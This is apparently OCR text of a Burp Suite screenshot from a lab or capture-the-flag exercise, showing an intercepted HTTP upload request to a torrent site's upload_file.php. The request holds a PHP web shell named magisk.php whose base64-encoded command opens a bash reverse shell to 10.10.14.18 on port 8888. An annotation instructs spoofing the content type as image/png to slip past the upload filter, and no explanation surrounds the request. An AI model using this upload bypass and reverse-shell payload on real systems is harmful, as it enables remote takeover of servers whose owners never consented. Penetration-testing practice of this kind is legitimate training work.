 Pretty Raw \n Actions
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------25895976973028939904523147191
8 Content-Length: 453
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=5; saveit_1=0; /torrent/torrents.php
f7421cb9a7fe8ec986ff44dbeafc9a68
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
Change this to image/png
17 -----------------------------25895976973028939904523147191
18 Content-Disposition: form-data; name="file"; filename="magisk.php"
19 Content-Type: application/x-php
20
21 <?php
22 system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64 -d|bash");
23 ?>
24
25 -----------------------------25895976973028939904523147191
26 Content-Disposition: form-data; name="submit"
27
28 Submit Screenshot
29 -----------------------------25895976973028939904523147191--